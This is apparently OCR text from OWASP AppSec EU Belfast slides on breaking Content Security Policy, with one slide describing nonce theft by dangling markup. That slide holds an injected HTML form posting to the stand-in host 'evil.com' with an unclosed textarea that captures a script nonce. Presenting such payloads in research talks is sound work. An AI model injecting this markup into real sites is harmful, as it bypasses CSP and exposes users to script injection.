 OWASP
AppSec EU
Belfast
Steal and Reuse Nonces
via dangling markup attack
P I is how do we use nonces that's very
<!-- XSS --> <form method="post" action="//evil.com/form">
<input type="submit" value="click"><textarea name="nonce">
<!-- End XSS -->
<script src="foo/bar.js" nonce="r4nd0m"></script>
Credit: Eduardo Vela Nava, Sebastian Lekies
http://sebastian-lekies.de/csp/bypasses.php
OWASP
AppSec EU
Belfast
So We Broke All CSPs...
You Won't Guess What Happened Next
- Michele Spagnuolo